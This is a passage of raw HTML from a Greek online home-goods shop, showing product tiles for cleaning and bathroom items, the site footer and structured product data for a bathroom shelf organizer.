srcset="https://hoomy.gr/wp-content/uploads/2023/03/H667f09362aad46449e62d6d429c58379z-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2023/03/H667f09362aad46449e62d6d429c58379z-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2023/03/H667f09362aad46449e62d6d429c58379z-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2023/03/H667f09362aad46449e62d6d429c58379z-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2023/03/H667f09362aad46449e62d6d429c58379z-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://hoomy.gr/wp-content/uploads/2023/03/H667f09362aad46449e62d6d429c58379z-300x300.jpg" class="lazyload secondary-image attachment-shop-catalog" alt="" decoding="async" data-srcset="https://hoomy.gr/wp-content/uploads/2023/03/H667f09362aad46449e62d6d429c58379z-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2023/03/H667f09362aad46449e62d6d429c58379z-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2023/03/H667f09362aad46449e62d6d429c58379z-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2023/03/H667f09362aad46449e62d6d429c58379z-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2023/03/H667f09362aad46449e62d6d429c58379z-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-detail-wrapper"> <a href="https://hoomy.gr/product/corner-toilet-brush/"><h3
 class="product-name">Corner Toilet Brush</h3></a> <a href="/product/bathroom-shelf-organizer/?add-to-cart=48514" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_48514" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="48514" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Corner Toilet Brush&rdquo;" rel="nofollow" data-success_message="&ldquo;Corner Toilet Brush&rdquo; has been added to your cart">ΑΓΟΡΑ!</a> <span id="woocommerce_loop_add_to_cart_link_describedby_48514" class="screen-reader-text"> </span> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>29.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 29.99&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>11.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: 11.99&euro;.</span></span> <span class='onsale'>-60%</span><div class="product-button-hover"></div></div></div></div></li><li class="post-56325 product type-product status-publish has-post-thumbnail product_cat-bathroom product_cat-kitchen product_cat-living-room  instock shipping-taxable purchasable product-type-simple"><div class="container-inner"><div class="product-block-inner"><div class="image-block"><a href="https://hoomy.gr/product/%cf%83%cf%86%ce%bf%cf%85%ce%b3%ce%b3%ce%b1%cf%81%ce%af%cf%83%cf%84%cf%81%ce%b1-sunflower/"> <noscript><img width="300" height="300" src="https://hoomy.gr/wp-content/uploads/2024/04/ma-03-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Σφουγγαρίστρα Sunflower" decoding="async" srcset="https://hoomy.gr/wp-content/uploads/2024/04/ma-03-300x300.png 300w, https://hoomy.gr/wp-content/uploads/2024/04/ma-03-150x150.png 150w, https://hoomy.gr/wp-content/uploads/2024/04/ma-03-145x145.png 145w, https://hoomy.gr/wp-content/uploads/2024/04/ma-03-50x50.png 50w, https://hoomy.gr/wp-content/uploads/2024/04/ma-03-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://hoomy.gr/wp-content/uploads/2024/04/ma-03-300x300.png" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Σφουγγαρίστρα Sunflower" decoding="async" data-srcset="https://hoomy.gr/wp-content/uploads/2024/04/ma-03-300x300.png 300w, https://hoomy.gr/wp-content/uploads/2024/04/ma-03-150x150.png 150w, https://hoomy.gr/wp-content/uploads/2024/04/ma-03-145x145.png 145w, https://hoomy.gr/wp-content/uploads/2024/04/ma-03-50x50.png 50w, https://hoomy.gr/wp-content/uploads/2024/04/ma-03-100x100.png 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="583" height="587" src="https://hoomy.gr/wp-content/uploads/2024/04/map-02.png" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://hoomy.gr/wp-content/uploads/2024/04/map-02.png 583w, https://hoomy.gr/wp-content/uploads/2024/04/map-02-298x300.png 298w, https://hoomy.gr/wp-content/uploads/2024/04/map-02-150x150.png 150w, https://hoomy.gr/wp-content/uploads/2024/04/map-02-145x145.png 145w, https://hoomy.gr/wp-content/uploads/2024/04/map-02-50x50.png 50w, https://hoomy.gr/wp-content/uploads/2024/04/map-02-100x100.png 100w" sizes="(max-width: 583px) 100vw, 583px" /></noscript><img width="583" height="587" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20583%20587%22%3E%3C/svg%3E' data-src="https://hoomy.gr/wp-content/uploads/2024/04/map-02.png" class="lazyload secondary-image attachment-shop-catalog" alt="" decoding="async" data-srcset="https://hoomy.gr/wp-content/uploads/2024/04/map-02.png 583w, https://hoomy.gr/wp-content/uploads/2024/04/map-02-298x300.png 298w, https://hoomy.gr/wp-content/uploads/2024/04/map-02-150x150.png 150w, https://hoomy.gr/wp-content/uploads/2024/04/map-02-145x145.png 145w, https://hoomy.gr/wp-content/uploads/2024/04/map-02-50x50.png 50w, https://hoomy.gr/wp-content/uploads/2024/04/map-02-100x100.png 100w" data-sizes="(max-width: 583px) 100vw, 583px" /></a></div><div class="product-detail-wrapper"> <a href="https://hoomy.gr/product/%cf%83%cf%86%ce%bf%cf%85%ce%b3%ce%b3%ce%b1%cf%81%ce%af%cf%83%cf%84%cf%81%ce%b1-sunflower/"><h3
 class="product-name">Σφουγγαρίστρα Sunflower</h3></a> <a href="/product/bathroom-shelf-organizer/?add-to-cart=56325" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_56325" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="56325" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Σφουγγαρίστρα Sunflower&rdquo;" rel="nofollow" data-success_message="&ldquo;Σφουγγαρίστρα Sunflower&rdquo; has been added to your cart">ΑΓΟΡΑ!</a> <span id="woocommerce_loop_add_to_cart_link_describedby_56325" class="screen-reader-text"> </span> <span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>7.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del>&nbsp;<ins><span class="woocommerce-Price-amount amount"><bdi>3.50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span><div class="product-button-hover"></div></div></div></div></li><li class="post-6905 product type-product status-publish has-post-thumbnail product_cat-bathroom product_cat-bedroom  outofstock shipping-taxable purchasable product-type-variable"><div class="container-inner"><div class="product-block-inner"><div class="image-block"><a href="https://hoomy.gr/product/clothes-hanger-rope/"> <noscript><img width="300" height="300" src="https://hoomy.gr/wp-content/uploads/2020/10/HTB1UG1hmljTBKNjSZFNq6ysFXXak-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Clothes Hanger Rope" decoding="async" srcset="https://hoomy.gr/wp-content/uploads/2020/10/HTB1UG1hmljTBKNjSZFNq6ysFXXak-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2020/10/HTB1UG1hmljTBKNjSZFNq6ysFXXak-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2020/10/HTB1UG1hmljTBKNjSZFNq6ysFXXak-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2020/10/HTB1UG1hmljTBKNjSZFNq6ysFXXak-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2020/10/HTB1UG1hmljTBKNjSZFNq6ysFXXak-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://hoomy.gr/wp-content/uploads/2020/10/HTB1UG1hmljTBKNjSZFNq6ysFXXak-300x300.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Clothes Hanger Rope" decoding="async" data-srcset="https://hoomy.gr/wp-content/uploads/2020/10/HTB1UG1hmljTBKNjSZFNq6ysFXXak-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2020/10/HTB1UG1hmljTBKNjSZFNq6ysFXXak-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2020/10/HTB1UG1hmljTBKNjSZFNq6ysFXXak-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2020/10/HTB1UG1hmljTBKNjSZFNq6ysFXXak-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2020/10/HTB1UG1hmljTBKNjSZFNq6ysFXXak-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://hoomy.gr/wp-content/uploads/2020/10/HTB12xACHKuSBuNjSsziq6zq8pXaB-300x300.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://hoomy.gr/wp-content/uploads/2020/10/HTB12xACHKuSBuNjSsziq6zq8pXaB-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2020/10/HTB12xACHKuSBuNjSsziq6zq8pXaB-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2020/10/HTB12xACHKuSBuNjSsziq6zq8pXaB-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2020/10/HTB12xACHKuSBuNjSsziq6zq8pXaB-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2020/10/HTB12xACHKuSBuNjSsziq6zq8pXaB-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://hoomy.gr/wp-content/uploads/2020/10/HTB12xACHKuSBuNjSsziq6zq8pXaB-300x300.jpg" class="lazyload secondary-image attachment-shop-catalog" alt="" decoding="async" data-srcset="https://hoomy.gr/wp-content/uploads/2020/10/HTB12xACHKuSBuNjSsziq6zq8pXaB-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2020/10/HTB12xACHKuSBuNjSsziq6zq8pXaB-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2020/10/HTB12xACHKuSBuNjSsziq6zq8pXaB-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2020/10/HTB12xACHKuSBuNjSsziq6zq8pXaB-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2020/10/HTB12xACHKuSBuNjSsziq6zq8pXaB-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><div class="soldout_wrapper"><span class="soldout">SOLD OUT</span></div></a></div><div class="product-detail-wrapper"> <a href="https://hoomy.gr/product/clothes-hanger-rope/"><h3
 class="product-name">Clothes Hanger Rope</h3></a> <a href="https://hoomy.gr/product/clothes-hanger-rope/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6905" data-quantity="1" class="button product_type_variable cfvsw_ajax_add_to_cart" data-product_id="6905" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;Clothes Hanger Rope&rdquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Επιλογή">Επιλογή</a> <span id="woocommerce_loop_add_to_cart_link_describedby_6905" class="screen-reader-text"> Αυτό το προϊόν έχει πολλαπλές παραλλαγές. Οι επιλογές μπορούν να επιλεγούν στη σελίδα του προϊόντος </span> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>10.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><div class="product-button-hover"></div></div></div></div></li><li class="post-37556 product type-product status-publish has-post-thumbnail product_cat-bathroom product_cat-kitchen last outofstock sale shipping-taxable purchasable product-type-variable"><div class="container-inner"><div class="product-block-inner"><div class="image-block"><a href="https://hoomy.gr/product/red-washing-gloves/"> <noscript><img width="300" height="300" src="https://hoomy.gr/wp-content/uploads/2022/05/H0f2d784e0fd14f2e85df96fc7b3927ffF-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red Washing Gloves" decoding="async" srcset="https://hoomy.gr/wp-content/uploads/2022/05/H0f2d784e0fd14f2e85df96fc7b3927ffF-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2022/05/H0f2d784e0fd14f2e85df96fc7b3927ffF-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2022/05/H0f2d784e0fd14f2e85df96fc7b3927ffF-768x768.jpg 768w, https://hoomy.gr/wp-content/uploads/2022/05/H0f2d784e0fd14f2e85df96fc7b3927ffF-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2022/05/H0f2d784e0fd14f2e85df96fc7b3927ffF-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2022/05/H0f2d784e0fd14f2e85df96fc7b3927ffF-600x600.jpg 600w, https://hoomy.gr/wp-content/uploads/2022/05/H0f2d784e0fd14f2e85df96fc7b3927ffF-100x100.jpg 100w, https://hoomy.gr/wp-content/uploads/2022/05/H0f2d784e0fd14f2e85df96fc7b3927ffF.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://hoomy.gr/wp-content/uploads/2022/05/H0f2d784e0fd14f2e85df96fc7b3927ffF-300x300.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red Washing Gloves" decoding="async" data-srcset="https://hoomy.gr/wp-content/uploads/2022/05/H0f2d784e0fd14f2e85df96fc7b3927ffF-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2022/05/H0f2d784e0fd14f2e85df96fc7b3927ffF-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2022/05/H0f2d784e0fd14f2e85df96fc7b3927ffF-768x768.jpg 768w, https://hoomy.gr/wp-content/uploads/2022/05/H0f2d784e0fd14f2e85df96fc7b3927ffF-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2022/05/H0f2d784e0fd14f2e85df96fc7b3927ffF-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2022/05/H0f2d784e0fd14f2e85df96fc7b3927ffF-600x600.jpg 600w, https://hoomy.gr/wp-content/uploads/2022/05/H0f2d784e0fd14f2e85df96fc7b3927ffF-100x100.jpg 100w, https://hoomy.gr/wp-content/uploads/2022/05/H0f2d784e0fd14f2e85df96fc7b3927ffF.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://hoomy.gr/wp-content/uploads/2022/05/H88d67547153b4b2bab10b9e244245b15V-300x300.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://hoomy.gr/wp-content/uploads/2022/05/H88d67547153b4b2bab10b9e244245b15V-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2022/05/H88d67547153b4b2bab10b9e244245b15V-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2022/05/H88d67547153b4b2bab10b9e244245b15V-768x768.jpg 768w, https://hoomy.gr/wp-content/uploads/2022/05/H88d67547153b4b2bab10b9e244245b15V-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2022/05/H88d67547153b4b2bab10b9e244245b15V-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2022/05/H88d67547153b4b2bab10b9e244245b15V-600x600.jpg 600w, https://hoomy.gr/wp-content/uploads/2022/05/H88d67547153b4b2bab10b9e244245b15V-100x100.jpg 100w, https://hoomy.gr/wp-content/uploads/2022/05/H88d67547153b4b2bab10b9e244245b15V.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://hoomy.gr/wp-content/uploads/2022/05/H88d67547153b4b2bab10b9e244245b15V-300x300.jpg" class="lazyload secondary-image attachment-shop-catalog" alt="" decoding="async" data-srcset="https://hoomy.gr/wp-content/uploads/2022/05/H88d67547153b4b2bab10b9e244245b15V-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2022/05/H88d67547153b4b2bab10b9e244245b15V-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2022/05/H88d67547153b4b2bab10b9e244245b15V-768x768.jpg 768w, https://hoomy.gr/wp-content/uploads/2022/05/H88d67547153b4b2bab10b9e244245b15V-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2022/05/H88d67547153b4b2bab10b9e244245b15V-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2022/05/H88d67547153b4b2bab10b9e244245b15V-600x600.jpg 600w, https://hoomy.gr/wp-content/uploads/2022/05/H88d67547153b4b2bab10b9e244245b15V-100x100.jpg 100w, https://hoomy.gr/wp-content/uploads/2022/05/H88d67547153b4b2bab10b9e244245b15V.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><div class="soldout_wrapper"><span class="soldout">SOLD OUT</span></div></a></div><div class="product-detail-wrapper"> <a href="https://hoomy.gr/product/red-washing-gloves/"><h3
 class="product-name">Red Washing Gloves</h3></a> <a href="https://hoomy.gr/product/red-washing-gloves/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37556" data-quantity="1" class="button product_type_variable cfvsw_ajax_add_to_cart" data-product_id="37556" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;Red Washing Gloves&rdquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Επιλογή">Επιλογή</a> <span id="woocommerce_loop_add_to_cart_link_describedby_37556" class="screen-reader-text"> Αυτό το προϊόν έχει πολλαπλές παραλλαγές. Οι επιλογές μπορούν να επιλεγούν στη σελίδα του προϊόντος </span> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 19.99&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>10.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: 10.99&euro;.</span></span> <span class='onsale'>-45%</span><div class="product-button-hover"></div></div></div></div></li></ul></section></div></main></div></div></div></div></div><footer id="colophon" class="site-footer"><div class="theme-container"><div class="footer-top"><div id="footer-widget-area"><div id="first" class="first-widget footer-widget"><aside id="footercontactuswidget-2" class="widget widgets-footercontact"><h3 class="widget-title">HOOMY</h3><ul class="toggle-block"><li><div class="contact_wrapper"><div class="contact_address"><i class="fa fa-map-marker"></i><div class="address">Στρατή Μυριβήλη 73
81100, Μυτιλήνη
Εξυπηρέτηση πελατών: 09:30 - 15:00</div></div><div class="contact_phone"><i class="fa fa-phone"></i><div class="phone">6948756019</div></div><div class="contact_email"><i class="fa fa-envelope"></i><div class="email"> <a href="/cdn-cgi/l/email-protection#5e373038311e363131332770392c" target="_Self"><span class="__cf_email__" data-cfemail="046d6a626b446c6b6b697d2a6376">[email&#160;protected]</span></a></div></div></div></li></ul></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">SOCIAL US!</h3><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/hoomy.gr" target="_blank" rel="noopener noreferrer"><noscript><img class="alignnone" src="https://fyl.gr/wp-content/uploads/fbicon.png" alt="" width="33" height="33" /></noscript><img class="lazyload alignnone" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2033%2033%22%3E%3C/svg%3E' data-src="https://fyl.gr/wp-content/uploads/fbicon.png" alt="" width="33" height="33" /></a> <a href="https://instagram.com/hoomy.gr" target="_blank" rel="noopener noreferrer"><noscript><img src="https://fyl.gr/wp-content/uploads/instagramicon.png" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fyl.gr/wp-content/uploads/instagramicon.png" /></a></div></aside></div><div id="second" class="second-widget footer-widget"><aside id="staticlinkswidget-2" class="widget widgets-static-links"><h3 class="widget-title">ΚΑΤΗΓΟΡΙΕΣ</h3><ul class="toggle-block"><li><div class="static-links-list"> <span><a href="https://hoomy.gr/category/kitchen/"> Κουζίνα</a></span> <span><a href="https://hoomy.gr/category/living-room/"> Σαλόνι</a></span> <span><a href="https://hoomy.gr/category/bathroom/"> Μπάνιο</a></span> <span><a href="https://hoomy.gr/category/bedroom/"> Υπνοδωμάτιο</a></span> <span><a href="https://hoomy.gr/category/interior-design/"> Διακόσμηση</a></span> <span><a href="https://hoomy.gr/category/garden/"> Κήπος</a></span> <span><a href="https://hoomy.gr/category/tools/"> Μαστορέματα</a></span></div></li></ul></aside></div><div id="third" class="third-widget footer-widget"><aside id="staticlinkswidget-3" class="widget widgets-static-links"><h3 class="widget-title">ΠΛΗΡΟΦΟΡΙΕΣ</h3><ul class="toggle-block"><li><div class="static-links-list"> <span><a href="https://hoomy.gr/about/"> Ποιοι Είμαστε</a></span> <span><a href="https://hoomy.gr/faq/"> Συχνές Ερωτήσεις</a></span> <span><a href="https://hoomy.gr/shipping/"> Τρόποι Αποστολής</a></span> <span><a href="https://hoomy.gr/payments/"> Τρόποι Πληρωμής</a></span> <span><a href="https://hoomy.gr/terms/"> Όροι Χρήσης</a></span> <span><a href="https://hoomy.gr/cookies-policy/"> Πολιτική Cookies</a></span> <span><a href="https://hoomy.gr/return-policy/"> Αλλαγές/Επιστροφές</a></span></div></li></ul></aside></div><div id="fourth" class="fourth-widget footer-widget"><aside id="staticlinkswidget-4" class="widget widgets-static-links"><h3 class="widget-title">ΒΟΗΘΕΙΑ</h3><ul class="toggle-block"><li><div class="static-links-list"> <span><a href="https://hoomy.gr/cart/"> Καλάθι Αγορών</a></span> <span><a href="https://hoomy.gr/checkout/"> Ολοκλήρωση Παραγγελίας</a></span> <span><a href="https://www.elta-courier.gr/search"> Αναζήτηση Αποστολής</a></span> <span><a href="https://hoomy.gr/contact/"> Επικοινωνία</a></span></div></li></ul></aside><aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://hoomy.gr/"> <label class="screen-reader-text" for="woocommerce-product-search-field-0">Αναζήτηση για:</label> <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Αναζήτηση προϊόντων&hellip;" value="" name="s" /> <button type="submit" value="Αναζήτηση" class="">Αναζήτηση</button> <input type="hidden" name="post_type" value="product" /></form></aside></div></div></div><div class="footer-middle"><aside id="cmsblockwidget-2" class="widget widgets-cms"> <a href="https://hoomy.gr/shipping/" ><div class="service-list"><div class="service-outer"> <i class="fa fa-truck"
 style="color:#000000; background-color:#C9E8DD;"></i><div class="content"><div class="service-title"
 style="color:#000000;">ΑΜΕΣΗ ΑΠΟΣΤΟΛΗ</div><div class="service-other-text"
 style="color:#949494;">την επόμενη εργάσιμη!</div></div></div></div> </a></aside><aside id="cmsblockwidget-3" class="widget widgets-cms"> <a href="https://hoomy.gr/terms/" ><div class="service-list"><div class="service-outer"> <i class="fa fa-money"
 style="color:#000000; background-color:#C9E8DD;"></i><div class="content"><div class="service-title"
 style="color:#000000;">ΕΓΓΥΗΣΗ ΧΡΗΜΑΤΩΝ</div><div class="service-other-text"
 style="color:#949494;">εντός 14 ημερών</div></div></div></div> </a></aside><aside id="cmsblockwidget-4" class="widget widgets-cms"> <a href="https://hoomy.gr/payments/" ><div class="service-list"><div class="service-outer"> <i class="fa fa-credit-card-alt"
 style="color:#000000; background-color:#C9E8DD;"></i><div class="content"><div class="service-title"
 style="color:#000000;">ΤΡΟΠΟΙ ΠΛΗΡΩΜΗΣ</div><div class="service-other-text"
 style="color:#949494;">Αντικαταβολή, Κάρτα, κ.α.</div></div></div></div> </a></aside><aside id="cmsblockwidget-5" class="widget widgets-cms"> <a href="https://hoomy.gr/contact/" ><div class="service-list"><div class="service-outer"> <i class="fa fa-headphones"
 style="color:#000000; background-color:#C9E8DD;"></i><div class="content"><div class="service-title"
 style="color:#000000;">ΑΜΕΣΗ ΕΞΥΠΗΡΕΤΗΣΗ</div><div class="service-other-text"
 style="color:#949494;">24/7 Μέσω Email, Facebook</div></div></div></div> </a></aside></div><div class="footer-bottom"><div class="site-info"> Copyright                &copy; 2026 Hoomy, All Rights Reserved.</div><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p align="center">An <a href="https://avitusteam.gr" target="_blank"><font color="#C9E8DD">Avitus Team</font></a> Project.</p></div></aside></div></div></footer></div><div class="backtotop"><a id="to_top" href="#"></a></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shopvolly_layout3/*","/wp-content/themes/shopvolly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https://hoomy.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u039c\u03a0\u0391\u039d\u0399\u039f","@id":"https://hoomy.gr/category/bathroom/"}},{"@type":"ListItem","position":3,"item":{"name":"Bathroom Shelf Organizer","@id":"https://hoomy.gr/product/bathroom-shelf-organizer/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://hoomy.gr/product/bathroom-shelf-organizer/#product","name":"Bathroom Shelf Organizer","url":"https://hoomy.gr/product/bathroom-shelf-organizer/","description":"\ud83d\ude25 \u03a0\u03ac\u03bb\u03b9 \u03c8\u03ac\u03c7\u03bd\u03b5\u03c4\u03b5 \u03c4\u03bf \u03c3\u03b1\u03bc\u03c0\u03bf\u03c5\u03ac\u03bd \u03c3\u03b1\u03c2;\r\n\r\n\ud83d\udc49 \u0389\u03c1\u03b8\u03b5 \u03b7 \u03c3\u03c4\u03b9\u03b3\u03bc\u03ae \u03bd\u03b1 \u03bf\u03c1\u03b3\u03b1\u03bd\u03ce\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf \u03bc\u03c0\u03ac\u03bd\u03b9\u03bf \u03c3\u03b1\u03c2! \u03a4\u03bf Bathroom Shelf Organizer \u03bf\u03c1\u03b3\u03b1\u03bd\u03ce\u03bd\u03b5\u03b9 \u03ba\u03b1\u03b9 \u03b4\u03b9\u03b1\u03c4\u03b7\u03c1\u03b5\u03af \u03c4\u03b1\u03ba\u03c4\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03b1 \u03ba\u03b1\u03b9 \u03ba\u03b1\u03b8\u03b1\u03c1\u03ac \u03c4\u03b1 \u03b1\u03bd\u03c4\u03b9\u03ba\u03b5\u03af\u03bc\u03b5\u03bd\u03b1 \u03c0\u03bf\u03c5 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf \u03bc\u03c0\u03ac\u03bd\u03b9\u03bf.\r\n\r\n\ud83e\uddf4\ud83e\uddfc \u03a3\u03b1\u03bc\u03c0\u03bf\u03c5\u03ac\u03bd, \u03b1\u03c6\u03c1\u03cc\u03bb\u03bf\u03c5\u03c4\u03c1\u03b1, \u03c3\u03b1\u03c0\u03bf\u03cd\u03bd\u03b9\u03b1, \u03be\u03c5\u03c1\u03b1\u03c6\u03ac\u03ba\u03b9\u03b1, \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1 \u03c0\u03b5\u03c1\u03b9\u03c0\u03bf\u03af\u03b7\u03c3\u03b7\u03c2... \u03cc\u03bb\u03b1 \u03c3\u03b5 \u03ad\u03bd\u03b1 \u03c3\u03b7\u03bc\u03b5\u03af\u03bf!\r\n\r\n\ud83d\udc49 \u03a4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03ba\u03b1\u03b9 \u03ba\u03b1\u03b8\u03b1\u03c1\u03af\u03b6\u03b5\u03c4\u03b1\u03b9 \u03b5\u03cd\u03ba\u03bf\u03bb\u03b1!\r\n\r\n\ud83d\udc49 \u0394\u03b9\u03b1\u03b8\u03ad\u03c4\u03b5\u03b9 \u03b4\u03cd\u03bf 